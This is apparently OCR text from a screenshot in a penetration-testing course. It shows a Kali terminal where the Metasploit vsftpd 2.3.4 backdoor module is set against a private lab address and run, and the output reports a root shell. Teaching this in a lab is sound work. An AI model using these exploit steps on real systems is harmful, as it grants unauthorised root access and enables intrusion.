 Applications Places Terminal Thu 23:52 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.106 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
Packt>
Udemy